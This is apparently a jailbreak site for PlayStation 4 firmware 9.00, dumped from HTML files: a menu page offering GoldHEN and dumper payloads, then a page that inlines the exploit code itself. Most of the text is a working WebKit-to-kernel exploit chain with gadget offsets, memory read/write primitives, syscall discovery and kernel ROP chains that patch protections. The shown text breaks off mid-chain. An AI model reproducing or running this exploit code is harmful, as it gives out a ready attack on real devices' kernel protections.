
<file: default/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="core.css">
    <title>PS4 - 9.00</title>
    <!--int64-->
    <script src="./int64.js"></script>
    <!--kexploit-->
    <script src="./kexploit.js"></script>
    <!--rop-->
    <script src="./rop.js"></script>
    <!--webkit-->
    <script src="./webkit.js"></script>
    <!--Exploit-->
    <script src="./loader.js"></script>
    <script src="./payload.js"></script>
    <!--Notification JS-->
    <script>
        function loadmsg() {
            document.getElementById('notify').style.display = ''
            document.getElementById('notify').className = 'notification'
            document.getElementById('log').innerHTML = ShowMSG
        }
        function ani2() {
            document.getElementById('timeout_scale').style.display = ''
            document.getElementById("timeout_scale").className = 'timeout_scale'
            setTimeout(ani_2, 4000)
        }
        function ani_2() {
            document.getElementById('notify').className = 'notification notification2'
            setTimeout(() => {
                document.getElementById('notify').style.display = 'none'
                document.getElementById('timeout_scale').style.display = 'none'
            }, 400);
        }
    </script>
</head>
<body onload="setTimeout(poc, 1000)">
    <!--Notification Area-->
    <div id="notify" style="display: none;">
        <p id="log"></p>
        <div id="timeout_scale" style="display: none;"></div>
    </div>
    <!--Main-->
    <div class="title_div">
        <h1>PS4 Xploit 9.00</h1>
    </div>
    <br><br>
    <div>
        <button class="btn" onclick="GoldHEN212()">GoldHEN 2.1.2</button>
        <button class="btn" onclick="GoldHEN224()">GoldHEN 2.2.4</button>
        <button class="btn" onclick="GoldHEN23()">GoldHEN 2.3</button>
        <button class="btn" onclick="GoldHEN24b5()">GoldHEN 2.4b5</button>
        <br>
        <button class="btn" onclick="app2usb()">App2USB</button>
        <button class="btn" onclick="appdumper()">App Dumper</button>
        <button class="btn" onclick="dbbackup()">DB Backup</button>
        <button class="btn" onclick="dbrestore()">DB Restore</button>
        <br>
        <button class="btn" onclick="dupdate()">★ Disable Update</button>
        <button class="btn" onclick="eupdate()">★ Enable Update</button>
        <button class="btn" onclick="exitidu()">Exit IDU</button>
        <button class="btn" onclick="kerneldumper()">Dump Kernel</button>
        <button class="btn" onclick="moduledumper()">Dump Module</button>
        <br>
        <button class="btn" onclick="ps4debug()">☆ PS4 Debug</button>
        <button class="btn" onclick="webrte()">☆ Web RTE</button>
        <br>
        <a href="cache.html"><button class="btn">Cache</button></a>
    </div>
    <div class="bottom">
        <p>Web-Design/Developed & Hosted by <a href="https://bishalqx980.github.io/bishalqx980" style="color: rgb(0, 100, 255);">@bishalqx980</a></p>
        <p>Many Many Thanks To All contributor's of PlayStation Jailbreak Scene</p>
    </div>
</body>
</html>
</file>

<file: normal/index.html>
<!DOCTYPE html>
<html lang="en" manifest="Cache.manifest">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PS4 - 9.00</title>
    <style>
        body {
            background-color: rgb(255, 255, 255);
            background-image: url("bgimg.jpg");
            background-size: cover;
            color: rgb(255, 255, 255);
            width: 100%;
            margin: auto;
            font-family: sans-serif;
            font-weight: bold;
            text-align: center;
        }
        .title_div {
            background-color: rgba(0, 50, 100, 0.5);
            padding: 10px;
        }
        hr {
            width: 80%;
            opacity: 25%;
        }
        .btn {
            width: 200px;
            margin-top: 1%;
            margin-left: 1%;
            background-color: rgba(0, 50, 100, 0.5);
            color: rgb(255, 255, 255);
            border: solid 1px rgba(0, 50, 100, 0.5);
            border-radius: 5px;
            padding: 10px;
            font-size: 18px;
            font-weight: bold;
            transition: 300ms;
            cursor: pointer;
        }
        .btn:hover {
            border: solid 1px rgb(0, 100, 255);
            box-shadow: inset 200px 0px 0px rgb(0, 100, 255);
            animation: ani 1s;
        }
        @keyframes ani {
            0% {
                box-shadow: inset 0px 0px 0px rgb(0, 100, 255);
            }
            100% {
                box-shadow: inset 200px 0px 0px rgb(0, 100, 255);
            }
        }
        .bottom {
            bottom: 1%;
            position: absolute;
            background-color: rgba(0, 50, 100, 0.5);
            width: 98%;
            left: 0%;
            right: 0%;
            margin: auto;
            font-size: 14px;
            font-style: italic;
            text-align: center;
            border: none;
            border-radius: 10px;
            box-shadow: 0px 0px 2px rgb(0, 50, 100);
            padding: 5px;
        }
    </style>
    <!--int64-->
    <script>
        function int64(low, hi) {
            this.low = (low >>> 0);
            this.hi = (hi >>> 0);
        
            this.add32inplace = function (val) {
                var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);
        
                if (new_lo < this.low) {
                    new_hi++;
                }
        
                this.hi = new_hi;
                this.low = new_lo;
            }
        
            this.add32 = function (val) {
                var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);
        
                if (new_lo < this.low) {
                    new_hi++;
                }
        
                return new int64(new_lo, new_hi);
            }
        
            this.sub32 = function (val) {
                var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);
        
                if (new_lo > (this.low) & 0xFFFFFFFF) {
                    new_hi--;
                }
        
                return new int64(new_lo, new_hi);
            }
        
            this.sub32inplace = function (val) {
                var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);
        
                if (new_lo > (this.low) & 0xFFFFFFFF) {
                    new_hi--;
                }
        
                this.hi = new_hi;
                this.low = new_lo;
            }
        
            this.and32 = function (val) {
                var new_lo = this.low & val;
                var new_hi = this.hi;
                return new int64(new_lo, new_hi);
            }
        
            this.and64 = function (vallo, valhi) {
                var new_lo = this.low & vallo;
                var new_hi = this.hi & valhi;
                return new int64(new_lo, new_hi);
            }
        
            this.toString = function (val) {
                val = 16;
                var lo_str = (this.low >>> 0).toString(val);
                var hi_str = (this.hi >>> 0).toString(val);
        
                if (this.hi == 0)
                    return lo_str;
                else
                    lo_str = zeroFill(lo_str, 8)
        
                return hi_str + lo_str;
            }
        
            return this;
        }
        
        function zeroFill(number, width) {
            width -= number.toString().length;
        
            if (width > 0) {
                return new Array(width + (/\./.test(number) ? 2 : 1)).join('0') + number;
            }
        
            return number + ""; // always return a string
        }
        
        function zeroFill(number, width) {
            width -= number.toString().length;
        
            if (width > 0) {
                return new Array(width + (/\./.test(number) ? 2 : 1)).join('0') + number;
            }
        
            return number + ""; // always return a string
        }
    </script>
    <!--kexploit-->
    <script>
        var chain;
        var kchain;
        var kchain2;
        var SAVED_KERNEL_STACK_PTR;
        var KERNEL_BASE_PTR;    
        var webKitBase;
        var webKitRequirementBase;    
        var libSceLibcInternalBase;
        var libKernelBase;    
        var textArea = document.createElement("textarea");    
        const OFFSET_wk_vtable_first_element = 0x104F110;
        const OFFSET_WK_memset_import = 0x000002A8;
        const OFFSET_WK___stack_chk_fail_import = 0x00000178;
        const OFFSET_WK_psl_builtin_import = 0xD68;    
        const OFFSET_WKR_psl_builtin = 0x33BA0;    
        const OFFSET_WK_setjmp_gadget_one = 0x0106ACF7;
        const OFFSET_WK_setjmp_gadget_two = 0x01ECE1D3;
        const OFFSET_WK_longjmp_gadget_one = 0x0106ACF7;
        const OFFSET_WK_longjmp_gadget_two = 0x01ECE1D3;    
        const OFFSET_libcint_memset = 0x0004F810;
        const OFFSET_libcint_setjmp = 0x000BB5BC;
        const OFFSET_libcint_longjmp = 0x000BB616;    
        const OFFSET_WK2_TLS_IMAGE = 0x38e8020;        
        const OFFSET_lk___stack_chk_fail = 0x0001FF60;
        const OFFSET_lk_pthread_create = 0x00025510;
        const OFFSET_lk_pthread_join = 0x0000AFA0;    
        var nogc = [];
        var syscalls = {};
        var gadgets = {};
        var wk_gadgetmap = {
            "ret": 0x32,
            "pop rdi": 0x319690,
            "pop rsi": 0x1F4D6,
            "pop rdx": 0x986C,
            "pop rcx": 0x657B7,
            "pop r8": 0xAFAA71,
            "pop r9": 0x422571,
            "pop rax": 0x51A12,
            "pop rsp": 0x4E293,    
            "mov [rdi], rsi": 0x1A97920,
            "mov [rdi], rax": 0x10788F7,
            "mov [rdi], eax": 0x9964BC,    
            "cli ; pop rax": 0x566F8,
            "sti": 0x1FBBCC,    
            "mov rax, [rax]": 0x241CC,
            "mov rax, [rsi]": 0x5106A0,
            "mov [rax], rsi": 0x1EFD890,
            "mov [rax], rdx": 0x1426A82,
            "mov [rax], edx": 0x3B7FE4,
            "add rax, rsi": 0x170397E,
            "mov rdx, rax": 0x53F501,
            "add rax, rcx": 0x2FBCD,
            "mov rsp, rdi": 0x2048062,
            "mov rdi, [rax + 8] ; call [rax]": 0x751EE7,
            "infloop": 0x7DFF,    
            "mov [rax], cl": 0xC6EAF,
        };    
        var wkr_gadgetmap = {
            "xchg rdi, rsp ; call [rsi - 0x79]": 0x1d74f0 //JOP 3
        };    
        var wk2_gadgetmap = {
            "mov [rax], rdi": 0xFFDD7,
            "mov [rax], rcx": 0x2C9ECA,
            "mov [rax], cx": 0x15A7D52,
        };
        var hmd_gadgetmap = {
            "add [r8], r12": 0x2BCE1
        };
        var ipmi_gadgetmap = {
            "mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]": 0x344B
        };    
        function userland() {    
            //RW -> ROP method is strongly based off of:
            //https://github.com/Cryptogenic/PS4-6.20-WebKit-Code-Execution-Exploit    
            p.launch_chain = launch_chain;
            p.malloc = malloc;
            p.malloc32 = malloc32;
            p.stringify = stringify;
            p.array_from_address = array_from_address;
            p.readstr = readstr;    
            //pointer to vtable address
            var textAreaVtPtr = p.read8(p.leakval(textArea).add32(0x18));
            //address of vtable
            var textAreaVtable = p.read8(textAreaVtPtr);
            //use address of 1st entry (in .text) to calculate webkitbase
            webKitBase = p.read8(textAreaVtable).sub32(OFFSET_wk_vtable_first_element);    
            libSceLibcInternalBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_memset_import)));
            libSceLibcInternalBase.sub32inplace(OFFSET_libcint_memset);    
            libKernelBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK___stack_chk_fail_import)));
            libKernelBase.sub32inplace(OFFSET_lk___stack_chk_fail);    
            webKitRequirementBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_psl_builtin_import)));
            webKitRequirementBase.sub32inplace(OFFSET_WKR_psl_builtin);    
            for (var gadget in wk_gadgetmap) {
                window.gadgets[gadget] = webKitBase.add32(wk_gadgetmap[gadget]);
            }
            for (var gadget in wkr_gadgetmap) {
                window.gadgets[gadget] = webKitRequirementBase.add32(wkr_gadgetmap[gadget]);
            }    
            function get_jmptgt(address) {
                var instr = p.read4(address) & 0xFFFF;
                var offset = p.read4(address.add32(2));
                if (instr != 0x25FF) {
                    return 0;
                }
                return address.add32(0x6 + offset);
            }    
            function malloc(sz) {
                var backing = new Uint8Array(0x10000 + sz);
                window.nogc.push(backing);
                var ptr = p.read8(p.leakval(backing).add32(0x10));
                ptr.backing = backing;
                return ptr;
            }    
            function malloc32(sz) {
                var backing = new Uint8Array(0x10000 + sz * 4);
                window.nogc.push(backing);
                var ptr = p.read8(p.leakval(backing).add32(0x10));
                ptr.backing = new Uint32Array(backing.buffer);
                return ptr;
            }    
            function array_from_address(addr, size) {
                var og_array = new Uint32Array(0x1000);
                var og_array_i = p.leakval(og_array).add32(0x10);    
                p.write8(og_array_i, addr);
                p.write4(og_array_i.add32(0x8), size);
                p.write4(og_array_i.add32(0xC), 0x1);    
                nogc.push(og_array);
                return og_array;
            }    
            function stringify(str) {
                var bufView = new Uint8Array(str.length + 1);
                for (var i = 0; i < str.length; i++) {
                    bufView[i] = str.charCodeAt(i) & 0xFF;
                }
                window.nogc.push(bufView);
                return p.read8(p.leakval(bufView).add32(0x10));
            }    
            function readstr(addr) {
                var str = "";
                for (var i = 0;; i++) {
                    var c = p.read1(addr.add32(i));
                    if (c == 0x0) {
                        break;
                    }
                    str += String.fromCharCode(c);    
                }
                return str;
            }    
            var fakeVtable_setjmp = p.malloc32(0x200);
            var fakeVtable_longjmp = p.malloc32(0x200);
            var original_context = p.malloc32(0x40);
            var modified_context = p.malloc32(0x40);    
            p.write8(fakeVtable_setjmp.add32(0x0), fakeVtable_setjmp);
            p.write8(fakeVtable_setjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_setjmp_gadget_two)); // mov rdi, qword ptr [rdi + 0x10] ; jmp qword ptr [rax + 8]
            p.write8(fakeVtable_setjmp.add32(0x10), original_context);
            p.write8(fakeVtable_setjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_setjmp));
            p.write8(fakeVtable_setjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_setjmp_gadget_one)); // mov rax, qword ptr [rcx]; mov rdi, rcx; jmp qword ptr [rax + 0xA8]    
            p.write8(fakeVtable_longjmp.add32(0x0), fakeVtable_longjmp);
            p.write8(fakeVtable_longjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_longjmp_gadget_two)); // mov rdi, qword ptr [rdi + 0x10] ; jmp qword ptr [rax + 8]
            p.write8(fakeVtable_longjmp.add32(0x10), modified_context);
            p.write8(fakeVtable_longjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));
            p.write8(fakeVtable_longjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_longjmp_gadget_one)); // mov rax, qword ptr [rcx]; mov rdi, rcx; jmp qword ptr [rax + 0xA8]    
            function launch_chain(chain) {
                chain.push(window.gadgets["pop rdi"]);
                chain.push(original_context);
                chain.push(libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));    
                p.write8(textAreaVtPtr, fakeVtable_setjmp);
                textArea.scrollLeft = 0x0;
                p.write8(modified_context.add32(0x00), window.gadgets["ret"]);
                p.write8(modified_context.add32(0x10), chain.stack);
                p.write8(modified_context.add32(0x40), p.read8(original_context.add32(0x40)))    
                p.write8(textAreaVtPtr, fakeVtable_longjmp);
                textArea.scrollLeft = 0x0;
                p.write8(textAreaVtPtr, textAreaVtable);
            }    
            var kview = new Uint8Array(0x1000);
            var kstr = p.leakval(kview).add32(0x10);
            var orig_kview_buf = p.read8(kstr);    
            p.write8(kstr, window.libKernelBase);
            p.write4(kstr.add32(8), 0x40000);
            var countbytes;    
            for (var i = 0; i < 0x40000; i++) {
                if (kview[i] == 0x72 && kview[i + 1] == 0x64 && kview[i + 2] == 0x6c && kview[i + 3] == 0x6f && kview[i + 4] == 0x63) {
                    countbytes = i;
                    break;
                }
            }
            p.write4(kstr.add32(8), countbytes + 32);
            var dview32 = new Uint32Array(1);
            var dview8 = new Uint8Array(dview32.buffer);
            for (var i = 0; i < countbytes; i++) {
                if (kview[i] == 0x48 && kview[i + 1] == 0xc7 && kview[i + 2] == 0xc0 && kview[i + 7] == 0x49 && kview[i + 8] == 0x89 && kview[i + 9] == 0xca && kview[i + 10] == 0x0f && kview[i + 11] == 0x05) {
                    dview8[0] = kview[i + 3];
                    dview8[1] = kview[i + 4];
                    dview8[2] = kview[i + 5];
                    dview8[3] = kview[i + 6];
                    var syscallno = dview32[0];
                    window.syscalls[syscallno] = window.libKernelBase.add32(i);
                }
            }
            p.write8(kstr, orig_kview_buf);    
            chain = new rop();    
            //Sanity check
            if (chain.syscall(20).low == 0) {
                alert("webkit exploit failed. Try again if your ps4 is on fw 9.00.");
                while (1);
            }
        }    
        function run_hax() {
            userland();
            if (chain.syscall(23, 0).low != 0x0) {
                kernel();
            }else {
                loadBIN();
            }
        }    
        function kernel() {
            extra_gadgets();
            kchain_setup();
            object_setup();
            trigger_spray();
        }    
        var handle;
        var random_path;
        var ex_info;    
        function load_prx(name) {
            //sys_dynlib_load_prx
            var res = chain.syscall(594, p.stringify(`/${random_path}/common/lib/${name}`), 0x0, handle, 0x0);
            if (res.low != 0x0) {
                alert("failed to load prx/get handle " + name);
            }
            //sys_dynlib_get_info_ex
            p.write8(ex_info, 0x1A8);
            res = chain.syscall(608, p.read4(handle), 0x0, ex_info);
            if (res.low != 0x0) {
                alert("failed to get module info from handle");
            }
            var tlsinit = p.read8(ex_info.add32(0x110));
            var tlssize = p.read4(ex_info.add32(0x11C));    
            if (tlssize != 0) {
                if (name == "libSceWebKit2.sprx") {
                    tlsinit.sub32inplace(OFFSET_WK2_TLS_IMAGE);
                } else {
                    alert(`${name}, tlssize is non zero. this usually indicates that this module has a tls phdr with real data. You can hardcode the imgage to base offset here if you really wish to use one of these.`);
                }
            }
            return tlsinit;
        }    
        //Obtain extra gadgets through module loading
        function extra_gadgets() {
            handle = p.malloc(0x1E8);
            var randomized_path_length_ptr = handle.add32(0x4);
            var randomized_path_ptr = handle.add32(0x14);
            ex_info = randomized_path_ptr.add32(0x40);    
            p.write8(randomized_path_length_ptr, 0x2C);
            chain.syscall(602, 0, randomized_path_ptr, randomized_path_length_ptr);
            random_path = p.readstr(randomized_path_ptr);    
            var ipmi_addr = load_prx("libSceIpmi.sprx");
            var hmd_addr = load_prx("libSceHmd.sprx");
            var wk2_addr = load_prx("libSceWebKit2.sprx");    
            for (var gadget in hmd_gadgetmap) {
                window.gadgets[gadget] = hmd_addr.add32(hmd_gadgetmap[gadget]);
            }
            for (var gadget in wk2_gadgetmap) {
                window.gadgets[gadget] = wk2_addr.add32(wk2_gadgetmap[gadget]);
            }
            for (var gadget in ipmi_gadgetmap) {
                window.gadgets[gadget] = ipmi_addr.add32(ipmi_gadgetmap[gadget]);
            }    
            for (var gadget in window.gadgets) {
                p.read8(window.gadgets[gadget]);
                //Ensure all gadgets are available to kernel.
                chain.fcall(window.syscalls[203], window.gadgets[gadget], 0x10);
            }
            chain.run();
        }    
        //Build the kernel rop chain, this is what the kernel will be executing when the fake obj pivots the stack.
        function kchain_setup() {
            const KERNEL_busy = 0x1B28DF8;    
            const KERNEL_bcopy = 0xACD;
            const KERNEL_bzero = 0x2713FD;
            const KERNEL_pagezero = 0x271441;
            const KERNEL_memcpy = 0x2714BD;
            const KERNEL_pagecopy = 0x271501;
            const KERNEL_copyin = 0x2716AD;
            const KERNEL_copyinstr = 0x271B5D;
            const KERNEL_copystr = 0x271C2D;
            const KERNEL_setidt = 0x312c40;
            const KERNEL_setcr0 = 0x1FB949;
            const KERNEL_Xill = 0x17d500;
            const KERNEL_veriPatch = 0x626874;
            const KERNEL_enable_syscalls_1 = 0x490;
            const KERNEL_enable_syscalls_2 = 0x4B5;
            const KERNEL_enable_syscalls_3 = 0x4B9;
            const KERNEL_enable_syscalls_4 = 0x4C2;
            const KERNEL_mprotect = 0x80B8D;
            const KERNEL_prx = 0x23AEC4;
            const KERNEL_dlsym_1 = 0x23B67F;
            const KERNEL_dlsym_2 = 0x221b40;
            const KERNEL_setuid = 0x1A06;
            const KERNEL_syscall11_1 = 0x1100520;
            const KERNEL_syscall11_2 = 0x1100528;
            const KERNEL_syscall11_3 = 0x110054C;
            const KERNEL_syscall11_gadget = 0x4c7ad;
            const KERNEL_mmap_1 = 0x16632A;
            const KERNEL_mmap_2 = 0x16632D;
            const KERNEL_setcr0_patch = 0x3ade3B;
            const KERNEL_kqueue_close_epi = 0x398991;    
            SAVED_KERNEL_STACK_PTR = p.malloc(0x200);
            KERNEL_BASE_PTR = SAVED_KERNEL_STACK_PTR.add32(0x8);
            //negative offset of kqueue string to kernel base
            //0xFFFFFFFFFF86B593 0x505
            //0xFFFFFFFFFF80E364 0x900
            p.write8(KERNEL_BASE_PTR, new int64(0xFF80E364, 0xFFFFFFFF));    
            kchain = new rop();
            kchain2 = new rop();
            //Ensure the krop stack remains available.
            {
                chain.fcall(window.syscalls[203], kchain.stackback, 0x40000);
                chain.fcall(window.syscalls[203], kchain2.stackback, 0x40000);
                chain.fcall(window.syscalls[203], SAVED_KERNEL_STACK_PTR, 0x10);
            }
            chain.run();    
            kchain.count = 0;
            kchain2.count = 0;    
            kchain.set_kernel_var(KERNEL_BASE_PTR);
            kchain2.set_kernel_var(KERNEL_BASE_PTR);    
            kchain.push(gadgets["pop rax"]);
            kchain.push(SAVED_KERNEL_STACK_PTR);
            kchain.push(gadgets["mov [rax], rdi"]);
            kchain.push(gadgets["pop r8"]);
            kchain.push(KERNEL_BASE_PTR);
            kchain.push(gadgets["add [r8], r12"]);    
            //Sorry we're closed
            kchain.kwrite1(KERNEL_busy, 0x1);
            kchain.push(gadgets["sti"]); //it should be safe to re-enable interrupts now.        
            var idx1 = kchain.write_kernel_addr_to_chain_later(KERNEL_setidt);
            var idx2 = kchain.write_kernel_addr_to_chain_later(KERNEL_setcr0);
            //Modify UD
            kchain.push(gadgets["pop rdi"]);
            kchain.push(0x6);
            kchain.push(gadgets["pop rsi"]);
            kchain.push(gadgets["mov rsp, rdi"]);
            kchain.push(gadgets["pop rdx"]);
            kchain.push(0xE);
            kchain.push(gadgets["pop rcx"]);
            kchain.push(0x0);
            kchain.push(gadgets["pop r8"]);
            kchain.push(0x0);
            var idx1_dest = kchain.get_rsp();
            kchain.pushSymbolic(); // overwritten with KERNEL_setidt    
            kchain.push(gadgets["pop rsi"]);
            kchain.push(0x80040033);
            kchain.push(gadgets["pop rdi"]);
            kchain.push(kchain2.stack);
            var idx2_dest = kchain.get_rsp();
            kchain.pushSymbolic(); // overwritten with KERNEL_setcr0    
            kchain.finalizeSymbolic(idx1, idx1_dest);
            kchain.finalizeSymbolic(idx2, idx2_dest);        
            //Initial patch(es)
            kchain2.kwrite2(KERNEL_veriPatch, 0x9090);
            kchain2.kwrite1(KERNEL_bcopy, 0xEB);
            //might as well do the others
            kchain2.kwrite1(KERNEL_bzero, 0xEB);
            kchain2.kwrite1(KERNEL_pagezero, 0xEB);
            kchain2.kwrite1(KERNEL_memcpy, 0xEB);
            kchain2.kwrite1(KERNEL_pagecopy, 0xEB);
            kchain2.kwrite1(KERNEL_copyin, 0xEB);
            kchain2.kwrite1(KERNEL_copyinstr, 0xEB);
            kchain2.kwrite1(KERNEL_copystr, 0xEB);    
            //I guess you're not all that bad...
            kchain2.kwrite1(KERNEL_busy, 0x0); //it should now be safe to handle timer-y interrupts again    
            //Restore original UD
            var idx3 = kchain2.write_kernel_addr_to_chain_later(KERNEL_Xill);
            var idx4 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setidt);
            kchain2.push(gadgets["pop rdi"]);
            kchain2.push(0x6);
            kchain2.push(gadgets["pop rsi"]);
            var idx3_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_Xill
            kchain2.push(gadgets["pop rdx"]);
            kchain2.push(0xE);
            kchain2.push(gadgets["pop rcx"]);
            kchain2.push(0x0);
            kchain2.push(gadgets["pop r8"]);
            kchain2.push(0x0);
            var idx4_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_setidt     
            kchain2.finalizeSymbolic(idx3, idx3_dest);
            kchain2.finalizeSymbolic(idx4, idx4_dest);    
            //Apply kernel patches    
            kchain2.kwrite4(KERNEL_enable_syscalls_1, 0x00000000);
            //patch in reverse because /shrug
            kchain2.kwrite1(KERNEL_enable_syscalls_4, 0xEB);
            kchain2.kwrite2(KERNEL_enable_syscalls_3, 0x9090);
            kchain2.kwrite2(KERNEL_enable_syscalls_2, 0x9090);    
            kchain2.kwrite1(KERNEL_setuid, 0xEB);
            kchain2.kwrite4(KERNEL_mprotect, 0x00000000);
            kchain2.kwrite2(KERNEL_prx, 0xE990);
            kchain2.kwrite1(KERNEL_dlsym_1, 0xEB);
            kchain2.kwrite4(KERNEL_dlsym_2, 0xC3C03148);    
            kchain2.kwrite1(KERNEL_mmap_1, 0x37);
            kchain2.kwrite1(KERNEL_mmap_2, 0x37);    
            kchain2.kwrite4(KERNEL_syscall11_1, 0x00000002);
